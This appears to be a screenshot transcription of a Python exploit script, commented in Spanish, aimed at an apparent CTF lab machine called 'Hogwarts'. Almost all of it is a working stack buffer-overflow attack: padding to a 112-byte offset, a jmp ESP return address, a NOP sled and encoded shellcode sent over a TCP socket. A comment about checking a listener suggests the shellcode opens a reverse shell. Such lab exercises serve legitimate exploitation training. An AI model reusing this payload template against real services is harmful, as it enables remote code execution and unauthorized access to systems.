 GNU nano 8.4 script.py
#!/usr/bin/python3
import socket
# --- Configuración del exploit ---
offset = 112
before_eip = b"A" * offset
# 0x08049d55 -> jmp ESP
eip = b"\x55\x9d\x04\x08"
shellcode = b""
shellcode += b"\xdd\xc1\xb8\x26\x2f\xa9\x3c\xd9\x74\x24\xf4"
shellcode += b"\x5b\x33\xc9\xb1\x1f\x31\x43\x1a\x03\x43\x1a"
shellcode += b"\x83\xeb\xfc\xe2\xd3\x45\xa3\x62\x2a\x41\x44"
shellcode += b"\x79\x1f\x36\xf8\x14\x9d\x08\x98\x61\x40\xa5"
shellcode += b"\xe5\xe5\xd9\x5e\x26\xa1\xd8\x84\xce\xb0\xe2"
shellcode += b"\xb9\xb5\x3c\x03\xd3\xaf\x66\x93\x75\x67\x1e"
shellcode += b"\xf2\x35\x4a\xa0\x71\x79\x2d\xb8\x37\x0e\xf3"
shellcode += b"\xd2\x65\xee\x0b\x23\x31\x85\x0b\x49\xc4\xd0"
shellcode += b"\xef\xbc\x0f\x2f\x6f\x3b\x4f\xc9\xcd\xaf\x68"
shellcode += b"\x98\x29\x89\x76\xcc\x35\xe9\xff\x0f\xf4\x02"
shellcode += b"\xf3\x0e\x14\xd8\xbb\xec\x16\x61\x3e\xce\xd1"
shellcode += b"\x72\x1b\x46\xc0\xea\x29\x7c\xb3\x0e\x80\xfd"
shellcode += b"\x36\xd0\x62\xfc\xc7\x30\x2a\x01\x38\xb3\x4a"
shellcode += b"\xb9\x39\xb3\x4a\xbd\xf4\x33"
after_eip = b"\x90" * 32 + shellcode
# --- Parámetros de conexión ---
ip = "192.168.100.129" # Cambia esto por la IP de la máquina Hogwarts
port = 9898      # Cambia esto por el puerto donde escucha el binario
payload = before_eip + eip + after_eip
try:
    print(f"[*] Lanzando hechizo contra {ip}:{port}...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip, port))
    s.send(payload + b"\n")
    s.close()
    print("[+] Payload enviado. ¡Revisa tu listener!")
except Exception as e:
    print(f"[!] Error: {e}")